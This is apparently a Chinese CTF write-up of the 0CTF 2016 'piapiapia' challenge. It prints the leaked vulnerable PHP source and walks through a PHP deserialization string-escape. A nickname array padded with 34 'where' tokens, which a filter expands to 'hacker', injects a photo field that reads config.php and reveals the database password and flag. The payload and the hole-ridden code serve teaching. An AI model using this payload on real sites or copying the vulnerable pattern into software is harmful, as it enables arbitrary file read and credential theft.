这篇文章主要介绍php反序列化长度变化尾部字符串逃逸的示例分析,文中介绍的非常详细,具有一定的参考价值,感兴趣的小伙伴们一定要看完!
一个很可爱的登录界面:

进行一下目录扫描,发现源码泄露www.zip,把源码给出:
index.php
<?php
require_once('class.php');
if($_SESSION['username']) {
header('Location: profile.php');
exit;
}
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
<link href="static/bootstrap.min.css" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" >
<form action="index.php" method="post" class="well" >
<img src="static/piapiapia.gif" class="img-memeda " >
<h4>Login</h4>
<label>Username:</label>
<input type="text" name="username" class="span3"/>
<label>Password:</label>
<input type="password" name="password" class="span3">
<button type="submit" class="btn btn-primary">LOGIN</button>
</form>
</div>
</body>
</html>
<?php
}
?>在输入账号密码之后进入了profile.php,下面是profile.php的源码:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
<!DOCTYPE html>
<html>
<head>
<title>Profile</title>
<link href="static/bootstrap.min.css" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" >
<img src="data:image/gif;base64,<?php echo $photo; ?>" class="img-memeda " >
<h4>Hi <?php echo $nickname;?></h4>
<label>Phone: <?php echo $phone;?></label>
<label>Email: <?php echo $email;?></label>
</div>
</body>
</html>
<?php
}
?>还有注册页面的源码(没有太大用),register.php:
<?php
require_once('class.php');
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if(!$user->is_exists($username)) {
$user->register($username, $password);
echo 'Register OK!<a href="index.php" rel="external nofollow" >Please Login</a>';
}
else {
die('User name Already Exists');
}
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>Login</title>
<link href="static/bootstrap.min.css" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" >
<form action="register.php" method="post" class="well" >
<img src="static/piapiapia.gif" class="img-memeda " >
<h4>Register</h4>
<label>Username:</label>
<input type="text" name="username" class="span3"/>
<label>Password:</label>
<input type="password" name="password" class="span3">
<button type="submit" class="btn btn-primary">REGISTER</button>
</form>
</div>
</body>
</html>
<?php
}
?>然后是update.php:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php" rel="external nofollow" >Your Profile</a>';
}
else {
?>
<!DOCTYPE html>
<html>
<head>
<title>UPDATE</title>
<link href="static/bootstrap.min.css" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="external nofollow" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" >
<form action="update.php" method="post" enctype="multipart/form-data" class="well" >
<img src="static/piapiapia.gif" class="img-memeda " >
<h4>Please Update Your Profile</h4>
<label>Phone:</label>
<input type="text" name="phone" class="span3"/>
<label>Email:</label>
<input type="text" name="email" class="span3"/>
<label>Nickname:</label>
<input type="text" name="nickname" class="span3">
<label for="file">Photo:</label>
<input type="file" name="photo" class="span3"/>
<button type="submit" class="btn btn-primary">UPDATE</button>
</form>
</div>
</body>
</html>
<?php
}
?>核心的处理代码,class.php:
<?php
require('config.php');
class user extends mysql{
private $table = 'users';
public function is_exists($username) {
$username = parent::filter($username);
$where = "username = '$username'";
return parent::select($this->table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = '\'' . implode('\',\'', $value_list) . '\'';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);最后是config.php:
<?php $config['hostname'] = '127.0.0.1'; $config['username'] = 'root'; $config['password'] = ''; $config['database'] = ''; $flag = ''; ?>
看来flag就是在config.php中了,要想办法拿到config.php的内容了。
然后就是代码审计了。
seay代码审计系统也可以给点线索的:

这个地方貌似有个文件读取的地方,在profile.php中:
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>上面还有个反序列化unserialize,感觉有戏,如果$profile[‘photo']是config.php就可以读取到了,可以对photo进行操作的地方在update.php,有phone、email、nickname和photo这几个。
$profile = a:4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:8:"ss@q.com";s:8:"nickname";s:8:"sea_sand";s:5:"photo";s:10:"config.php";}s:39:"upload/804f743824c0451b2f60d81b63b6a900";}
print_r(unserialize($profile));结果如下:
Array ( [phone] => 12345678901 [email] => ss@q.com [nickname] => sea_sand [photo] => config.php )
可以看到反序列化之后,最后面upload这一部分就没了,下面就是想办法把config.php塞进去了。
从数组顺序上看是和上面数组的顺序一样的,可以抓个包看下post顺序,那么最有可能的就是从nickname下手了。
在设置了$profile之后,用update_profile()函数进行处理:
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}进行了过滤:
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}有两个正则过滤,带上输入nickname时候有一个正则,总共三个过滤的地方,首先要绕过第一个输入时候的正则:
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
数组即可绕过:
nickname[]=
那么$profile就是这样了:
$profile = a:4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:8:"ss@q.com";s:8:"nickname";a:1:{i:0;s:3:"xxx"};s:5:"photo";s:10:"config.php";}s:39:"upload/804f743824c0451b2f60d81b63b6a900";}后面的正则要怎么利用呢,可以看到如果我们输入的有where,会替换成hacker,这样的话长度就变了,序列化后的每个变量都是有长度的,那么反序列化会怎么处理呢?我们应该怎么构造呢?
数组绕过了第一个正则过滤之后,如果nickname最后面塞上";}s:5:“photo”;s:10:“config.php”;},一共是34个字符,如果利用正则替换34个where,不就可以把这34个给挤出去,后面的upload因为序列化串被我们闭合了也就没用了:
nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
$profile = a:4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:8:"ss@q.com";s:8:"nickname";a:1:{i:0;s:204:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere"};s:5:"photo";s:10:"config.php";}s:39:"upload/804f743824c0451b2f60d81b63b6a900";}在where被正则匹配换成hacker之后,正好满足长度,然后后面的"};s:5:“photo”;s:10:“config.php”;}也就不是nickname的一部分了,被反序列化的时候就会被当成photo,就可以读取到config.php的内容了。
下面开始操作:注册之后登陆,进入到update.php页面,输入信息及上传图片,用bp抓包把nickname改成数组即可: 
然后进入到profile中查看图片信息,把base64码解码:
PD9waHAKJGNvbmZpZ1snaG9zdG5hbWUnXSA9ICcxMjcuMC4wLjEnOwokY29uZmlnWyd1c2VybmFtZSddID0gJ3Jvb3QnOwokY29uZmlnWydwYXNzd29yZCddID0gJ3F3ZXJ0eXVpb3AnOwokY29uZmlnWydkYXRhYmFzZSddID0gJ2NoYWxsZW5nZXMnOwokZmxhZyA9ICdmbGFnezBjdGZfMjAxNl91bnNlcmlhbGl6ZV9pc192ZXJ5X2dvb2QhfSc7Cj8+Cg==
解码得到:
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = 'qwertyuiop';
$config['database'] = 'challenges';
$flag = 'flag{0ctf_2016_unserialize_is_very_good!}';
?>以上是“php反序列化长度变化尾部字符串逃逸的示例分析”这篇文章的所有内容,感谢各位的阅读!希望分享的内容对大家有帮助,更多相关知识,欢迎关注亿速云行业资讯频道!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。